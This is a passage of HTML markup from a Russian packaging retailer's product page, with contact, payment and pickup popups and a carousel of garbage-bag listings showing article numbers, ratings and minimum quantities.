                                <path d="M21 1H3C1.89543 1 1 1.89543 1 3V15C1 16.1046 1.89543 17 3 17H21C22.1046 17 23 16.1046 23 15V3C23 1.89543 22.1046 1 21 1Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M1 7H23" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span class="favor_compar__txt">Онлайн-оплата</span>
                        </a>
                        <a href="#" class="js_popup_pickup gray_btn favor_compar__link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 20 24" fill="none">
                                <path d="M19 10C19 17 10 23 10 23C10 23 1 17 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M10 13C11.6569 13 13 11.6569 13 10C13 8.34315 11.6569 7 10 7C8.34315 7 7 8.34315 7 10C7 11.6569 8.34315 13 10 13Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span class="favor_compar__txt">Самовывоз</span>
                        </a>
                    </div>

                </div>
                    </div>
    </div>

    <div class="md-modal-webcube-pp md-modal-webcube-favorites" id="pp-modal_popup_price">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"></path>
                </svg>
            </span>
        </div>
        <div class="md-modal-webcube-pp__content">
            <b class="md-modal-webcube-pp__title">Узнать цену</b>
            <p>Для точного расчёта стоимости, пожалуйста, свяжитесь с менеджером по телефону или напишите нам в чат.</p>
            <div class="md-modal-webcube-pp__number">
                <a href="tel:+74956696838">+7(495)669-68-38</a>
                <a href="tel:88007076979">8(800)707-69-79</a>
            </div>
            <p class="md-modal-webcube-pp__worktume">Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
            <div class="soc_numbers md-modal-webcube-pp__soc_numbers">
                <ul>
                    <li>
                        <a class="soc_numbers__link--wrapper" title="Whatsapp" href="https://wapp.click/79200930455" target="_blank" rel="nofollow"><span class="soc_numbers__link soc_numbers__link--wt"></span>WhatsApp</a>
                    </li>
                    <li>
                        <a class="soc_numbers__link--wrapper" title="Telegram" href="https://telegram.me/Mirpack_ru" target="_blank" rel="nofollow"><span class="soc_numbers__link soc_numbers__link--tg"></span>Telegram</a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div class="md-modal-webcube-pp md-modal-webcube-favorites" id="pp-modal_popup_payment">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"></path>
                </svg>
            </span>
        </div>
        <div class="md-modal-webcube-pp__content">
            <b class="md-modal-webcube-pp__title">Онлайн-оплата</b>
            <p>Для заказа продукции онлайн и уточнения цены свяжитесь с отделом продаж любым удобным для Вас способом</p>
            <div class="contacts__block telephones">
                                <a href="tel:+74956696838" class="font-bold link-color-3 link-unline call_phone_495_1"><span>+7(495) 669-68-38</span></a><br>
                <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-69-79</span></a><br>
                <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-84-72</span></a><br>
                <button onclick="copytext('zakaz@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">zakaz@mirpack.ru</button>
                            </div>
            <div class="contacts__block">
                <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>            </div>
        </div>
    </div>
    <div class="md-modal-webcube-pp md-modal-webcube-favorites" id="pp-modal_popup_pickup">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"></path>
                </svg>
            </span>
        </div>
        <div class="md-modal-webcube-pp__content">
            <b class="md-modal-webcube-pp__title">Самовывоз</b>
            <p>Самовывоз доступен с нашего производства и склада по адресу Калужская область г. Жуков ул. Советская д.56 с 9-00 до 17-00 (Пн-Пт)</p>
        </div>
    </div>
    <div class="md-overlay"></div>
                    	
		<!-- carousel -->
		<div class="other-products-wrapper">
			<div class="container">
				<h3>Другие товары в наличии</h3>
				<div class="owl-carousel owl-theme">
					<div></div>
					<div></div>
					<div></div>
					<div></div>
				</div>

												
				
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
                        <!-- <h2 class="section__title">Рекомендуемые товары</h2>-->
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                                </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-fporcb">

                <!-- items-container -->
				
				<div class="owl-carousel owl-theme">
				
                						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_54_1b7d67af7ba7d33818fd359d7cc62915" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_54_1b7d67af7ba7d33818fd359d7cc62915_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/8ac/8ac6ecc1bfa6cad4a97ce8f486addc02.jpg">
                <span class="image">
                                    <img src="/upload/iblock/8ac/8ac6ecc1bfa6cad4a97ce8f486addc02.jpg"/ alt="image">
                                    <img src="/upload/iblock/ee9/ee93743f3794b52d85752706dda16f96.jpg"/ alt="image">
                                    <img src="/upload/iblock/85e/85e82f64423360039d2ca903e4c0e574.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3030100</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 30 штук, 50х60 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.6</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_54_1b7d67af7ba7d33818fd359d7cc62915_quantity"
                                   name="quantity"
                                   value="15"
                                   min="15">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_9c7zBT'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_54_1b7d67af7ba7d33818fd359d7cc62915_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="54">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="54" data-id="54">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_9c7zBT'-->
        
        <div class="hidden">
            <span id="bx_1458320515_54_1b7d67af7ba7d33818fd359d7cc62915_secondpict"></span>
            <span id="bx_1458320515_54_1b7d67af7ba7d33818fd359d7cc62915_pict_slider"></span>
            <span id="bx_1458320515_54_1b7d67af7ba7d33818fd359d7cc62915_price"></span>
            <span id="bx_1458320515_54_1b7d67af7ba7d33818fd359d7cc62915_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_7468_aa57c61f23db338a3d3844d53995e3ac" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_7468_aa57c61f23db338a3d3844d53995e3ac_pict" href="/catalog/meshki-dlya-musora-160-litrov/meshki-dlya-musora-160-litrov-10-shtuk-pvd-chernye-40-mkm/" class="detail-slider" data-src="/upload/iblock/ee7/zrkojqez2s0v3j5heazflbyco5o68dch.jpg">
                <span class="image">
                                    <img src="/upload/iblock/ee7/zrkojqez2s0v3j5heazflbyco5o68dch.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>sil1608110</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-160-litrov/meshki-dlya-musora-160-litrov-10-shtuk-pvd-chernye-40-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 160л, 40 мкм, в рулоне 10 шт, черные, 2 слоя, 93х130 см, Силачи - большой размер</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.28</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>14</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_7468_aa57c61f23db338a3d3844d53995e3ac_quantity"
                                   name="quantity"
                                   value="12"
                                   min="12">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_JijCEY'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_7468_aa57c61f23db338a3d3844d53995e3ac_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7468">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7468" data-id="7468">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_JijCEY'-->
        
        <div class="hidden">
            <span id="bx_1458320515_7468_aa57c61f23db338a3d3844d53995e3ac_secondpict"></span>
            <span id="bx_1458320515_7468_aa57c61f23db338a3d3844d53995e3ac_pict_slider"></span>
            <span id="bx_1458320515_7468_aa57c61f23db338a3d3844d53995e3ac_price"></span>
            <span id="bx_1458320515_7468_aa57c61f23db338a3d3844d53995e3ac_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_769_73c619ac2769649b2ad6436408045bfe" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_769_73c619ac2769649b2ad6436408045bfe_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pnd-zelenye-15-mkm/" class="detail-slider" data-src="/upload/iblock/7fa/7fada1e44e690c68b8a0de59fed73e25.jpg">
                <span class="image">
                                    <img src="/upload/iblock/7fa/7fada1e44e690c68b8a0de59fed73e25.jpg"/ alt="image">
                                    <img src="/upload/iblock/93f/93f243a383791583f766b90dca090b15.jpg"/ alt="image">
                                    <img src="/upload/iblock/adb/adb418bb396c8ff43bf19fa7c3235369.jpg"/ alt="image">
                                    <img src="/upload/iblock/f55/f55d532a365eaa7751bd625004dd1f57.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Z6010green</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pnd-zelenye-15-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты мусорные с завязками 60 л, 18 мкм, 10 штук, ПНД, зеленые серия VIP</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.31</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_769_73c619ac2769649b2ad6436408045bfe_quantity"
                                   name="quantity"
                                   value="40"
                                   min="40">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_6cn6IC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_769_73c619ac2769649b2ad6436408045bfe_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="769">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="769" data-id="769">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_6cn6IC'-->
        
        <div class="hidden">
            <span id="bx_1458320515_769_73c619ac2769649b2ad6436408045bfe_secondpict"></span>
            <span id="bx_1458320515_769_73c619ac2769649b2ad6436408045bfe_pict_slider"></span>
            <span id="bx_1458320515_769_73c619ac2769649b2ad6436408045bfe_price"></span>
            <span id="bx_1458320515_769_73c619ac2769649b2ad6436408045bfe_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_13353_9d5c5c059a5d3f0ebe32f2b51bfde35a" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

